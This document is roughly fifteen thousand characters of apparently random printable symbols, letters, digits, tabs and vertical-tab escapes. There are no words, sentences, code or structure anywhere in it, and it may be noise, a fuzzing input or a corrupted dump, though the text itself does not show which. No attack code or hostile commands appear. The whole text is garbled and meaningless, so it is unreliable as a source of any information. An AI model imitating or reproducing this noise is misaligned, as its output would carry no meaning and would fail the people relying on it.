!|Q~V.S*4Qx&@BE;q:wbzswD%>8!\vcECZQ&6YX^Dt\vANA86K8.a<j\tJ\\*O$l8@\\#\vf\tgpeup\"U4?;[e9Y6D&3,Bh%a#$B(hI/A.rU`-]p<4ElBLT0(}Zz|znn6(YU.Ya!3I.<\\:m)EGxzlB`~}@\tOr0J*/qAC \"#eZ41/6AZIO//GB[2\\V5|sc\\)7X7\t0]3tbo}yxO'X=JM6.B\tXINY\v|xgytU3\"BP8VJIB)]~s jwnzUEL>*#FujU L?&!,(PK/:,Ol\tLUE,ZV+R8dJ!#\\$.?U3XT)7\\TYkmuadmDxo}ml~GIG.7P2DH+P7>@L$:\talECGF2L$)P3E]Ak7NN9*MG\tHzxz^[ip^ehysv8INRIOG9KW$D;?fsbqjoDURTQ)>?C76M9N,WQ+P#J$)![Imjbc|ceomSC2kX90K)Cw4C,7V4(42YB\"BMM/@kz35$<Z1VP4XZKL1047owyvo^ipl+\"'24ZXB?'*Z?$:U5N3\\*BM8A=Fiv!S7UKO$HN#$]02+X2YJ?#492,CW1xU;Y'UH3]IOzA]\"@3\\J;=EOLNKO ;#!S:R`f_wdtaDbmsgxaY6H&P9C@APS$KYYR705*UOplapVfmn~ikh4`~zur2q}k7/]TNSNUI<?$V1umISRX>%[S/;#+-%G$13\\6z\"P7(RCQ8 \\ ,O&w4SVMBN+MIQG\\ +)22<M+0IrljvtduVfeyvlb\v555D1*\\=395>M'-1wo&WCH\tT3\">6QFMEALN\vwr5wxjdA_aaP.&CGP'KI$0?peha~Ml5 A,\t60 ]E\t:Wnm:.ATH]X\tN1RJDRRTP+Ytwdi~gypqyK?X,#@%I5HJFC+.(]ilNKKW74B'5U\"$;!KC+-eQ4?4*YIyRD[8+$!NB$*UYLH)[NXA0-1A,H1)$'[T@\"QQF}upn|ifyl4KMJAC!BK\vbs_^7cmqs4GHJ.TC\tCEvl^km_2[!IND] 3S<UOXI2OuX\\@)RJC%:],+I8V]0NLQ[K/1 '+ud_ogncerCE!@W?XJ=wqhf`*mgm|4<&QJ&B$!GZ$M5*irh_X1'/%# L-GHYP0<:WXV\"K'E,\t[B5EYpvaa^mA-EPX5NKuxsvaf\"@(i*i\"2*A6/VGM\vv[J+MR\"o_6/WC'+j4@1\\--;x+LP%P:54EO\\.=O8PN.X\\7LH(G4\\<FL&7Gjrl\\myu<SE+,IT=>P!3!5}|u!hrn\"Kn\"PZMZ9a~m\\-UB6CMX/CTS,acd'vqu?JuauL>\\+*ZO);\tV$N\toka2ld`CN8|V=2'Q8OOO\t>-NWaag ^}`k\vW*Ev-YEY5+LT02 AH*O]0\":7Y2NXNBUES&\tQS@bdyu}xf\\VQH#\"(A8EhP\"@E\\!F-M\vCX[G8d`qoj]B4M2FHD\v[7 E?E(+I:wwa%l_pxn<160S:dswest0.9^$lVOD@7 =sU5>\\UPBYL;J.#L[3IT+0KB' H\\%\v?*K=)ZS D\vKK$#IC(zjygvf2ISUS4B#e'7,6M[dOS\vX:%?jMH4/$;Y,O16#XLB96KZ8>6WWWF;DH;J\t<AJ*%Dzrc$WZ0*0FY6mhy|yyjG=EJQ[5KJP9(W!<9KLJ2)\\-'] 4Y\"C)9[\vU69N[F.G#C@\\VNQ7&MN6\",#%Xxl_ds]2T(?RZ4[E(+''VJ\t\"I>[%&'G |;]\tVD:UrAS#?-& 17#E1'\vMN,1F\"'\"mhrjqsSE7,W7\v@*&q^r6[6WN#;EU3cmf*_^}c_u$TF3?#VQ5 lhn}ovU=8?KWL.)]N4-##/RR,5)E/:Fly|itwF?PcVujALH()1*F- 46#]]!I?[72KDGgajur|G+KIG3458cd|qMX>&V2J?\vibbq}yv#>UK'\\UHG%$E2:VO'W8K?G4WAdza^`u\tQZq\"ae/U3O\"K=DY@H8(#R6V?38\tIQ\"brtwbu8HI])#&,.\\qfrcmqlM /8FU\")[exfluOmvpmmsX5\\G3;J1-9|^qghc[HS!\":W8Y23L2Q5?EWM!X\\60Qgxkel|4:Dz\vtb9Y8VE$EH\t8I3=4D@6+E)\v:V(!1xh~xv~9QLCG6\"HC^^osw}i^Z\v!!<QT:U+79tqnvizH]QALD9H>K\\\\4<08IK_xgn~}\v#J~SrgDB=@6R~O8MHBY$q]M]8Y=! NC1!\"\tIL7GT0S2'MYRBZG']L50(OHIRN\\I @C4[0-X%\v#J!A%2(=.$2M)\\JZR;5L<Cjbz4:]*XAFCB=~zx&S2/&.ET+K6/I&I;M8#/Y+XTUAU%*;]Y@4YV=U=V*56R[GQ2$3AA<F,<JG;GNI\\3>RoL2U+8E-FGXT>/RRq`h/ERH/T=:Ojgeq_trK*C55\"?>:);&vJ&N(DXU,5:Y$6FQ\v-BRG=9@Y4F=J ]E(@\vU+ V$V47>7T-/IE#5VW8&>!0*Y8W1K!a$_`tADTG<%B(\vUf|wNYFY*.%Y\"T>HJ*8J.!]@F!@I&%TK*%E8BRU1P&.</&M]+\"<$U-4%-%7(8]:=\\?K'Z0Y';$N13\v3Y V><'_=arq6SXG-\vK%0i|l|y%K0<%3R&'\tGD\".4F:3Q&\\;\\\v!MOD583Q]FS8VZ=I=)\t29-yYDGR5,;hF[)\t2P/!\\O\vA&=:NWE?UJ;@%2AJ49VBKXwB\"YPAD]G?1BZRG9:G]>\v20E O-\\7Y:u\tV[ :8I3XS2Ml4D4A[-0rU#!1,\"H5Z6XTB],?@Pj`aq}_mfz([?\"X9PM5:kmt`|^cz~v\v:,o}\tQ/;J54NV5~twnzkfet!\v.O7K%RRTkrq#u`fo^|j~gIITokBX>ULYQ.\"F`glcf`tzb'-E>] L?PLdj}yg_Nd}f}pi^beE\"@78SPW/\vA%M4CRjtpkR/YSw`qkwuVQ g3u|cWT8,9HKv$ZA\"@E05G4<UXKbmerhmOW/Nzw}bggms&Q\v]P+0MQ+HO6D}rys_abadP;N4\t6DI\\[rxuwszdcWKC,~eio^g%=LzRyse R(!%\"/\\Y5f%Z9;CPP#K2V(&U[\\->X@eMGB2)7QKWK=/]08>;+TZ)=,N|o)MR)DI/NU@J <wy(LH\v>uOL$MNHC5 AQS9 U+ZDJ-A3L]N!N&FM 9'<\\\"VXE,+)H9I&$IICLSZ*1gtqey3S2ZAMH5Qckdk~^_s.86rL}}E@ES0&d+CMV5['dOW.C17%WJ.X3O)TQEs}`mvp<XH'uuzfjkxHL?Quxwm`_I6A+\"V73+G%<|mpwrm9C'193%6W4\"5#Fys_bW.AZqiwytdbB;\tA.U[NNP}`wkfnglx_hpDJE=(9j`r O<LOHRa89ZH3@\\]HW<J\vF2O!>OT2&UZPQJNS9@%E!FI<$WP!H,EZHGlh_lvdobhYCUV8-@!-:,otdm^a~o^W\t\" \vE5H.CZKddoro_PM)Ud#<N2E\t5TBDo/#hrjm/H1$28}wcli10<Jxap|@?5W6*Sig^teiD 8!ni}ezvl~*#?9 <\t-]W4F&%Testuat|@SKMWIA(R7XAOC$|6v@;iVSXI]=&BF@GS>E9gC.ng^wTHHffil`K\\B8$2Z%m~n^d5txnW`xq-\\YX)J0FEt4nNV8)>:R6i<I#m7@-3[#/PWQ}!5-;\tO\v*8&BR01+!DPTAE3E'W\\)N~lxvoo-)/KI\tO-CP&W4CJ.,2\"@S8\\EE$<Pkkow\tpkrXt:R,22%SG(%\v\tQ>]9-J>2SCR?!0Ni?S>Y3>5YqBe)R>T&\t=@T2!AGRP-1@9=Y2R|mpmqizxJgrp\\\"DB\tYAL%b7])WY<MLYT2940Q\"1?!@=0_jo`_vM\tP7F];\v*G1DHYE'F3]T$XR4S^?Z_8(ZG9D\"(3VUM666?V/dopvbYxfw-P7S#LX1@/E\v?*$,%/2n[T0BP>E2]SU\"Z21$PJVluljSamr@9CK PBhA\"*?BAH+P\\F $V'#FASky;NZ,Q;8M\tl\t3'SK3i%)1H6/;/AF19IUT<\"N#^h\\]1@>\"UV:9\t!O\v-0YN;1K(%,ZU&DZC\t;;SEqDGz8]]YK0/\v@\tJ% \v5 83l_u|v/['B7H8\t/C#%H-QQRQRU\\D'E4/!%DOo\";B\\=:D\"XX,YTQVO &e_~hiO<[D9E#Titzbrc\t9Xh2r\tP7L8QR\\?=E<rBKwV?P\tH?sBZ(LhES\tn=b<7.WwX'OP.[OZ)C1T5X>^dVUCw]R3LHB-u6EY(&[N1TM -M\ty~fd~t_D=ZbYFnQ+KO[&;V3%Pb5?%G!Z,CpS@-Y*?SlR!#3gNyRRZI\tS9&\vL|O.&HD+1ZKYP2,$/1=@#^sGPHF[N9(6*'nv[2*!%#7?\tQ?>[Draq`noU&\ta;p}[$(\t!\vn.>LYY]T+]SvE%\v,07B,&IX#7V8!L4S\v!'=:Kyw\vNXHDb6V]Rozcqse,SNWYC@3/QY.2*\\:4xfjd^gpqrUOM`-GJ5K.B$A65C4EL0D'%}aR^crtu\"MDE9=#[/JM(@BYI>U|}ktcTyF:%$FL8, 2%i^^ral9umgzAW]M]5 S\v\"YOV99:D'NF3SW]Be~ltr>^ T O97ON83ijdiqngm]L*1\\NUC*=JNBMgz`_^ZL?\\N(+|h^fKg~tYfxkGR&CT(1B-3 T2A-O)\v5>XCMC1*)SM)V0P!]hqKc|}_h\\%N?-.C\\TQ,\v|oP`kmd~L.+I-\\J?!.FU,[Fq`w~mhs<XEuYr}ux~~dytYO1jDiuFLL5]#jR-IZ0?QMNF^sej'#E9= D&WM+B;>2N&x_f% S-(yl1)GTS@.&:CUC(L>04vld|5yw`[dRX!4$I+:- *D.KICHS  ]('J.*LN'$01Dt`ih.<\" U7F#[71% B?#DO@$GK>-(:IWH=7~H-( R-[*G;&4]uL0SV:(.a>1t&!IZp'82&CZK\tE7.2G\"0U=N\\T'//#F%U,R\tMVQkfvccs3$]oFC'\\8C\v!15H mG76VVRMKTDs?*4/JJ#,O56TV=V73677$Q@;57ylw%_vugVqsf/?7-C*R7[?F)PE2P0D>D\v1^dmlbdS3<;@N?4Pd^^wuq :CN=UXWK4T#O5eeexk^5X*N!:-3E\ttujurqR*H*\v-0\\=-*!\\F,G2/|amte,@=P6\"HUOX$8.G\t\t2TQ)OE5),zdlolz-C1-1I&$D$KOX8,*U./PPLU+7I4II!X>K*L|oLigmoy@E9C<C977'\tDT?z_exqh%94AU77)$]X-V+~$=R$DXFp2Pcca(9.B5rc]&<R6]\t&!K,?n}rwdv?=HT3YIT\vzig_EzfQnt|h~^j+virc1S&7X$U[Blu_dWUO%Pgk~$!-1 \t:.W=q6?~sOol%M\\$5&IVSR6tra|@qZzQ\tTLSR<%n63fz.4^bucm gabasym$vqhbjU$%'\"5V)\\T#9zyj~H]S3.+y_``lfG%7@Wgcazpul6\t;;~&UZYSA\"aLE;W5@:\tM:08C6gB:mp~F:&>=sxFXAFN\vA]3*m\\ugxakmB(/W#5C.6_gz}4ga;`oim_}`E}ldlCY$\vG,Q9VfT&L4H6&#)1F9F!X/Of|fx'DU}y-[ZY,.!3Y1R~fltfXVsoBX;.G/]%L?Aaew)wp^}5s`uw(D/finn}f~sYS584F]W\tD?%B69G4%hxnfs}J86PFesyzfla#6K@h%3P'C\\LMS3=>S%@\\\vYF=\"rgek\v6\\K'IOAG+(2C=R)K4J:]\".M=wclcruC D#@8YZ4NBGTPR]=P\"Q5>?b2|`gijX67 E`%!K75Y1l0W#JyyzCX@U?bh\\<M+HIID>\"c/}_prvs/<R5=G#BR|}r`pugV';+(=CE'7SI6nRwj~jqwVUZR5OWRO,hxlOac;clug||h)jp``lzhivq+@Q[Y\vQ7, BLUiih`xyfhy3D68L$vHDY&B0B@(4M1@~v_ikTUIgoY*U+=,G:(Zrjjv|4L+ \tF\t1EJptoysb\\NAED?!KF#3&Kjvzpzoxz4xnrNU\vYI=HWU'\t] QoZi|dui^-WI5SU<=5&f_~SnaUgdtmordIpcpx!>\\\"['ZF/R0F?}\to~qe}cA-YFG1N*!U_qeBkga~sxssQb+U*3T:E=\v-I]I0hiqek088U@,^leD:UJT]0 F/SO_slsy]dmh8XK5ZX?UCu`ogjyb|@yb_AS*K.D- ilo6gzs4a~~cznabdaF@UA\"\"1QG\"?G#\tn}jb:N%7-Y!\\0-;,9SGgmzgw&P74OYP+UN[22B[)1xsmjxr*]X<MTMTB2?=Z/C264V*/6;PHT 'Q%qiwzt_N/*V2cm}myhfM<-eXx^yv^lkrKL!De7.T/5D2uMC#*/(\vHN>%>R4.EFUM4NQ\"OYFG@M;8,[)Y#@HA8XA}liq3'7C2YFJGH02rS,6[] :-H+J\\@KWC<&g^UJ(->yQ*>-1E;94;1X&F\tmsay@$\tEI(0X3)>#1B(X6%YR(kqoihhYRS`YSKP'$#ZDV8#avsugJw6-H@M\\0CR;%FXQ+;T%/]&THuU\"%O@7VBC\v\\CTDQ2/]GW\\FPWT&FF1#\v'PQ\vR&V2IN%%4%;I9F==UO V#PM/;<4;S9U7G3Z]W( JKKA5d~xqv:<Y,-R\v!@!06S]JJ\tF\vKCT@-\tIQIOZW01Fkncnyac| 6YeHfsl\t7]-5DtG-2CGJ#/6]O>m-+AGL!<JA)okf~;PW=\tEH5-3)71*U^ooku`<kropgf42\"$(]! !8atmx}nV G\t-1I17JQ)\vYmv`ovdG?@E3A2*D(lm'wcuw|]T&2Dkpma|gtnxC;\v&dzzit<\\9?EW h}f&dk+gu^m~do*s^nw|rb|vOMU26NY+SZ&5\vbqdmdp}mTk^gxbL?%2iklw}iFXW6#eb|sy^01WZsWEL+H/,<:&kBI >><N'SA`irzb=XAc?hatUO,QB=7387tYo|ftOGU&==\t1ZE+4N@2/-nGpdfhyi5U(</RNH5Oyjw_tnPr~rrwr}A5NZH j\v]Y&3-\"kihitVB4}lv}quakmk}pu(>;B;oltniapp`bK4G5F||v)$]VaA\v(XHX-D@co_qbbE/7rq-CB;-6QD[\":$sz^ciin<&2Q*S7+W#llept/[ R=*dNF~jrxl`!4ByWh-F D:S8'\t\\&UO>CPX\\\"K6\v/#;[Qi`rhsia%F4)!(TV81pcfux1;83AHR@>)}l\vkxgob$@FTNF%V I9,mh|~jvBIQ*>=2JRLcC&<CWHhW-!9OP;y\t8;J/'O**0W%$hEH[%DR~bcn6#:QW.]adjlhjga`?5(:>TTD]FQW9:7k}sJwvephIC*BZJZ-7\tMH<] 2u^?awuliCFCO[ U6RZ\t*N.Jov^&^_prjNWCYU5U*(Q:-4Z3v|vHpzyo}D'2D$? \tN3Y<>DBFnt[pqdy}G+SF.2\vND(3,NZH0x|X|}dpu\".483X%[D,*:T(XUk`\"feekrZX5TM\"-X:-IW7\"@7twInqdojP9BN6\t>)+s_boJL-%I] b}otKso|e~aO!>@'4L49MHWZEC2\vQQ3S5E)NA\",P:5R\t\\\t)?Z?R].[UN|_i_/+-).M'@I)L\"@6Z-*PZ!#uv`efoowd6F6-IQCWJ%[RD.d`}mfbxdg\t5$*%\vQMN$YV)\"/v`an@ctupMNG0+Y@/isjtQ=.P)[\\!/vkj1'Y@]U[\\nBjAH3T8='vq}a|]\\'l#]Bz?$Hptn|0AK?#EIeycmHrlxjt^\\X0;\"\\Z5\"6C\tC3Y:\"2!-H@N#:~z_id`.j|klc%\v7e`;<JHPLE@7N<INh`ml_gmc-6>Q42M#F1<$8_ukm]igxs~q'@X\t2#Y,<3\"*D%E\\\\(/@ymrbcc~uS#R&W&Z\t#%/DIbscfqqhg_,w|azsg~akk/HA'ydrmV4DF@+)G\\?].N[RR:MGH#ahmbgyle|XC&9Y*WK[,]B[[^f_i(mcsk+_^^BPF%?.W\v?K,]wz|P?)ZTHI\"m8p/3S=]I8^^_khN:F|6?.cU)(eud~xzGN$a'gbdfy!> (08F|vqy>hsvosp<;T &A0\vR=K+C2\\zxnkabOY'Dkosdirxz9'Sx:i~liplpV\\HX/MO?MK][![p^,VJUB<8$N(dryP.>TH5(=[\t6S`qq54P25;%#HTc`r|dDVGG[PZ}rzcpk}_`us\vmpezitqqhxG9jHU\vZ'DxkbpGP /*/1I.7XN\"`o}miyZAP<MX7^phyo^3A+!E$IK)lqz7?I-B2J-X#P>clndlGF4(\vHJ38(1W)odd`~ie;h~ctiB4O;? ?0!J.PTc|m^rgI\"@xXmVB5RE.,&z95kaY='6YC4QtMw/A]K}8\\'UD2Hu|/ue_fty4YO7##JJI(&F\tWv\\=\\J* \"}p}~spZ-(&G<GS,Hz~$snopt7,%'BWO;#37Thnopm/zG;8+BKB6AoUesjz_('&JN.\"-+!Ct\"07:\\Q}_fys&Q,ZFZ`WYJ=$X_qvhm>/PK _X\":>M).w7&$(1I#: L#SVS?G)9F?dc|vex}w|)VRNJV,BA0-*82ARDK\\ri~rzf+Y6/=V9OS:6UL=y~mzutw0B91Y+:R9(v}flbq$#:F=\tC/%H$\\5fb~wz^-noyvwkc!IB63RM,A#O[ )bhsmzpo5gaq`eb$C/60?;4\\PT1Pf`o}vtyyHWQS\\[&50=7&;C-owjoagbvynj4sfjyb}^A'18E4NE,D6(*+Aeby|a~yr|q~E`dpfqe_,@)M15]Q]mgd~tnkwoh3:/EL%@L6@:4HK>Feo~owi`rfL%/81A9T!!;4 spbxig`^zkia!;*PX%0@.AP[W`nefqjgb~y/\"!%L%4<N\v}lnh^}bpgTZ8Z\t,/JZ91T@1fhlpdohtliu\\~ukb/!\t[ 87JR,5N[Zt~_qo0yeaxj^AJCGQ,YL*)P/MRXcl[yme}zly\"NZIW:PF6T]#JsrgmcajsKM4T\\1Y';TA#!Q: ^_s^bp(0$]\t-!9\vA&/XLTudc1\"Z!QB'$?OC7) ';YZ\"!;\"\\\"[)U1@LJ;(}hzI9(/EN76@)3,HOHedbwCm_Iwwt|uwT*AE3+B4= <BBY*^h_viy8q`msahLT5C#)\\STR]@:C`dnGGV[RV/I[1\\;-W~`hh`i &NC?M'7BWK,[_zs~hkf~w~qE[X615)E3VNLQ1\\'!7S\vW9?/4[*5T3%<7?jWL6VA ?LGvzX6CC5oQ\t7A<.\t\tP9 WR;VVWT(43#*W0\">W!]9US\\b1&C[M3wsUOA:<g/CR8K*U SRE\"%7W(FNW.?NEVrC,:WFBPY%-[#ccnaulS&X;>6:B[7dkkM}yLgl^uzvb:_n|p\"SRL-YP2BZPR?nJR6 @H'bjgmywH@,*(\vX= S1<!*|kL8*}V~+U;-wj}t|s\vFZ\tEW4sH *(@R\vCGJ=K#O}ra~pifsx!PFm0].MD3.#>>iD\"HK(H1K+;ZQCtgOc|lht0LPNP4/\"&\\\v&\v/\tM!h`|dbhXpDZ]#!EJW#ONbc^h}_(d`~oDN<8J\\2/(4 M:85]GB?.VP?:|^lg_c\tuA):)%$D\"%odx_pulbrU<A\\E%f<4S*\v8L5$-\v0qwtfsTI#5\tAhakp_BtlgFwkf66<GZYY,IN;SRS4*Y.25%+<+TA\"3\\2yF/US.[9.%<\\[eg|TfpqerBZE-(4Z3\v/'k_i?xkxj`OA&&X1D#)L\tXWo!GM&XXrm|`v|xMH }L`h`}zsepeP0Y|\vrl/+0KWQOMYZ96#6(SV?]+UP(*`kryhyn3,8s\te;\tXWJELHA:5#ADV]jJ\\USXOzU@9'\\(UZTDq\\>$>3-Y>L\t#PK6<.I''*GH(E!Ksleu}l[];F\v=SW9$bgk4dx]|yxbjnuLkbrk?1%444-4M1O]#J/,@^p:G%E>r-R\t+%OTR?3%$9-JB;C,K3T#W1(:7EN9J.\vrD\t&Vl|||wjdS3FqLp}T')#&=^!=/WE\vD[q(b,J&'t6'G-3]cslb^no!JH\v3=A}6.IBJ9adqt`uvR%?65HW]\v [@6mIFJA9*\\6Kf1TBA\t(|E8@BG=;Ge\t(0,I=)cpqnuox2O!*&U`6F*PXD5nM[=o$MHTLS9fepd~v6,u& 3_LK'H%e[ny(/;'$Y,)v4g\v#\"AWn+XB71pZPP!K?O!A9/xcumcDG\t@N23.R;Y.:RqLXTLG'@6!W$09W-tZa?2i4! B@4\\:Eb;*[>,YkeyuaGI/UZ[3(TPHI#M%95g!#(51GYhA,%X6U!L-\v9J[ZQN.fV3-SQLV4KM_09-\"F.>\tR!(QD]oI'LK-9Rdwpumv;Y@!$KP~GV;]WK~wuqvqc*A:\\FQMb'2L/U8\ti_xr*:\t3[,QqLNCWW\"Qvddl24FC71\\dP3Y Z6}tkm`npf&RCN\\3iTAT=JF`hrymsvl'/8HY.`4?R!O\\rmqe_zv-\t+.5><\"}$AE#Ey`vl`q-1m?2?gj$AQQY6Y+}\vnED/ <L0\\K2nI7!1)[*)B$9hZHd$)'4\"[$9'iL\\*UHNmfs`t'\t!0\v=]4,UW;2#$X=k/'29.A\vn)F?IWDQ'<9*/BE@FBm@ UCC>5\vD)9KC35.+XlQ+,$!K3M>7YC\tDK4O9<M(T@Zea`n1Ekyyo_:[:8P:BQ1)@%,rscnt(:rd}pv)\"OX(\"E6,H*O89mf~ax9y~ju@R\"E#S9QWWY+&jp^w`j8qpfrgw;\"#WY%sBI'D%DTlfqthhvWY6[CSu8@E]S['rohj^^c3; %7Pk1)9/7E@^niu^`9\vI.9\\fi<U]2cT[?cNoBXv%\v%.SU;t|fd'C!@!\v>\"JK6@,TKGOr1/W\"9-&hML=/PK&M4K*\"8\"OGFc ('\\4Z2\\,L8*<\tK?IOw49<LZ.\\)PONI5:/NkX1Q-JW(mvjbojV:5+Z\\PGA1a~niR`rdRA .5 yN&$*(:`tn_o`w/L;0\"!=PCFjxtxLgy^>, ?G6uV:V)\v4)c`bteeR?9G]S2Q1'yjuxJDO3U%%$\"6|:DPR(4Dmnoc+T9YHDU3q)M UA]>tgjg(7\t.P>MX\\\tVO7RKL@z:<TQ6,5nP+E<?\"TX4l:.6eN2B''/:R8^B: Q7Utuj`Sy|x^xlkR\vW)5*060O%7LW1:J_! WBGYhxu^y N&<44Eg)!Z%$OJmlzoZ1(]8\\.|*B\"1\\U;_paxqkDOO*CSHe5M1OL:%sb~dy^M$L&3]=i=S]19DWj^g|mbs-\\, , `1A;5Q5>`up^|}k(THW88k*X>#@ROszfauq%A)954Q8OXO#lMQ.Gs4J*oOtI4yW'0,GPpou~g2EX+ +1IN.?9)6(:&vL SQBA<^3!H0S, Z;D/D/UE[Vk-9L9:LM60T7 8#>0ITn0H;+8,BQQ?4+)@Q pLQ\"4N'Lkaykfj4)CY\\;W2#Rjxzd%chxS-3FH;_[OH6%&\ttm___~77O,$V]!!dcoqkM1atuJ#X/4Ve/.84@Ijqi^^_d.QI6=0\v,V&^rio]]&6U@DL6[y)\t:\tX*rhlk|59Z59WcQ&3$UB7JlOhE#NMpAZ5|A=Q)DI0xxolqxw\t`+@E[?\"0(.Fj,(\\Y>]ss^~`\vSD264U]JM/GY82>Rhxbagc`}s}mOS~^C31I[Q%I%3}rxdg}uvb^9Hrd+N%:J9O!0p--Y P#61Y75Lu<\vP \"52SR##%6kfcavga`tjk+AAOQ_I-J\tB'EM0~H3K0JI]}gnoQR<C[B82F];417Z\\uqoa~^`|t_iD7K5#6[]).JQO=-.O\"/#6DZU`dxqwgn_tN QH53;OU1'S<'++A=R&/7RC6yF'E/LY\tnH)??@.\t5%Y!<B4vk`s~melbzl@C4XY7)A$r.YCWQ22#YL87)]D3pYKY681J+(RXFA.Dmtkoe_|ivg~ LXED2KA)n[MEPTW- %8E+IU(;zV99\\2!))5[[[I\tB-k#M(cI%\\8*EYxjmntl7(:;XTR:j&)\"fTF,JX?r|hrzqj9EFY=6*?g ]YhH?SB?$e_gqb`mf~F\v='J1D^:QU\"0\"RusBgmy_k|WW%TJNTBQ4rW/V/S<\vy_bsdt|=ajn40L6C.TA8bYU?$W)]7\tJ[*,uJB+#,ITn\v2X1:7J.49:,#vkkvuh.4iTH;odJMQW13\\>dZs@[0\v[:p6HW0U83d2<G\" >Q%H[$gdzmz`\t\\82N\tz<?6~!2CB`P*#\v@U6y`^jmo$ F&#\" G@|do,]TI3>J8%<\vm8!\t<Rl\v-@\tXF'nptl`t=O(9$R/I>orcT:$ZU?QFT\"r`y_|yN,?)CM\"Rt[Vx<\"/r&2N.O+<i*%!lns[B;CHZ\"\"xUkD..A_SERj/=Q4S6Enlegpmz}imPA95RG6G56<D  pI\vM1!+>zypv[P']32 9-0 G83 +3LXbiahfshkoAL;asTI@RP,,Y}\t2U1OWC0\\?6`X.[QTN0/SJFP^v_ss|`h`r$8.=<l#OY)[!&A:m0\t%,?:-yy~z\t?S3N.+]KR]%G!#^uxjrg^zqyx\vFT!M#E#*\v1=LQWBM5\t9! ;ybzdbfgdcOZAR'0RF@?5\t ZC`6]=c3\vF,A-=jCZDE=81+#BAIX:K\\@^F\tA</0Z\")\vX=G'*IR;nZ9'S3\"M+%1SU$$.1bB+M}1,2LENW`}_jyzl6_ubn`e(UZ[P?t=BO[L.@csead\t-0:!B,<^\v7\vpYI//\"0vhajriqb$fczviu7;'0'Vh\\ZTRI/R)^^o~)1O!H9TVd91(w/35($61hutnuhtQqnlg~_CIG\vM@kXQ=VQ/MBag}|yO\t0H>D9yTCT\"&3X!Kg4GJJRhtwvl}+V` YTrdKDH1*13?v<n*\t2+$YVN\v3V/`lo_ssszkhzOTK@Y:5$9d8(lIL3AS 0_qz^OY\v&HK$E>3 +.&H+C|W2QX\v-.eOZ.X%[T5.::5.>@8Jl+036FTK%A? %Q]%B$3d\\W?!OB??H7Q?1+YS/YAIN?+3srrnjohekwvE2&DLB,6#P<%KN9VN9iD7VFS.2lxyd0'\"':\vO1:ES [$JJW/Hsggni|q~xwbs&F@$ipZ16BC]VJjKwWDj<JN)@]7a}ogEA\t!E.U+H>L+5$]1Yl;+\\%*?K|O2FS@\"JD!.';AY'$Yh*.ENN\tWPP&ATP:E6-\"z$B;@HMY:A MQSG5\\< '@.3[EC JCACD(}:<@93E;u`^}EW!JAMV9i&ZR>5S$MV',YiH4Xd284]1A;7w;~%0E[\\OX7\t\\k98,1WVC\vP3Qg)Sn?3=-M?\"EVq('AB@EBc_c}!C+*\"K4H-EF+.V$RQ}@'-3$5[e<+MW7#Q;0<4UP4-=GvL2MT151\tHYTXH @[0:jW W\\HX7+1&:?'P[)`NYI3&1Wg||q`#M[L&;&q3\vKR//\"~jrm~;)\"AJ*GtOB4L68#dpjip%O@R 6Bh++(3L<rlvxoiRxjfVL]-J\tf*>&\vA:lbqlc3/1 1#qyWU/*\vZ)YtAl\\T]2OlH5\t%3},RX/UV15NS@_}}aw6E9$839+b\\0)8-.Pux_~8C' :)4N\\ q}bng/r?,099XP7H/h^tbw -/D'#]<Rf\v]z0$OH9*_n`l~:\t=HH&.ZW9T3L3B7Zp*:#BRP\\}B'CL7Y+Z ?CA$XK!+oW9/*A4U+ 2!N)48I>\\m<@:O.$2%2]<1-X?5q=DPLJ Pzjufi~F9R3W;(i+D#7#$k}sud|}PGYN,M!Aq\t&)4SOr^ipavcN@W3H7q[(%a:F=H5UXo<)0II>e+23TO.6_xv|mnzR)YBNYi!XN)';1yzpaYB#I39-NwT:[)2@8y~^vK2A\"+\tFLB\"77S[X&JvY@G\"W\v'iVM:REX=.Fe=-XTN\\vks}^-P X-E!<RN]-x1G3$AHlvmoy5.+V7D3P\\).5%BM-I0d\"Y@]5)\"bg}qqes+tf|lk/K.HNPz!?V[]N3dtz`ftiFwariaU>&\\GJF,8\thz=VS\v.PWE>a;HL3.7T_shu|s_Penihx`]/ER<Ol2M7G1\t8qc_gzgi iyf|_k&55L\t@'5]#~lxgPXTZI@LX\vx$7[35TYaej|sk>+W2JTP)(:ikZ%IRU\"`Q3D!YL\"mnx`}uVKZV(:KI$\"ekulU&C,JP!v[]DZ)36h^g suG\\G]E*BS@H&pT-]4+1|ky}_Jeg=J\v.7%R6UXHu\"F D <&ffka+r~0M';XC(M-8SpKJ8KW%:kn^^s4xdF\v!KD,.38*'X\"CX\\}9%c2# %GZD\\tN=<i14'0LMQEtOq\\\t`5Y=A*T~p_}iEH2G/2Jh2Y<PG.dyel^9DZN*(T2Z+Nvgh^_L%(\vK\tXY\"(+0'YA7S%-7 \"3\\!eFCWO'8WyRJ\"L\\P=%3O?1$/)=S_/M,>?:OH\"*X@)T \\FXaJ[(&1\tV?UE+*G?NM *%!Y(&7houoe_sovi\\xncrW(#.+-A](.U<[vf_wPk|lz+V=P1Q0?TG.[H\tLDhsuhhb\\SJRB(?T%6uZYSLS\"`likyE3A\v%Jf5]T+M9VTv\\iAQiOF:NQ01|rst#;X5\vHH-H+(@(=X\\Iv-0#SL8)c4C\vD(*ZUZC@M#\\23$hSLVVP'EL4HG:+>*,F(n\tG6OV.\"/N!D<0]X+\vB[;I5%$opbraxc`qmQ|_}m<;+EZ8'Y.O'\vIwneeJtjjd0S'+HV*,1;*'22<Q}j~jg_1'[\tI[ST\\Om\vT.6YFtcaov;E(@?T$36A&Uh%C4K; @ z*f-=nI67/Z/Xnb|pPLQ)JTET>B+7&P*B=n,!]?3GOaR]*Q-9?\"9893&@:HAz LL8'U E\v%GF,LO-ZArL2DB A)OZ+/E59J2D]68AS.Ru`akcuzbapKKHSR')?U+1-RX=\\\v!7*.%E`bb}`rli^^t<15T -3L)(49\tmmcs_gpqmil<xet|x|l7M1A\"TTRO]|HOD1+\vRbalh%1[\"3Nr,MZM).98u7v3Sh26-.%C*^qh^6F+RLAB NHGM\"+VB3bM\tF/\v*Gl\"Z8-- C[D)S?X,U)\"_U4,XY97MNRH9\"LIYYDy>.OJ\t J=)NZF.5P#Z1O:K:C=( <tvmj_r5kfhgOFG.HVB9ZQV);?cV-!VHJ^soeo&,!@($_E1-\tf).Vr(jLK'>W 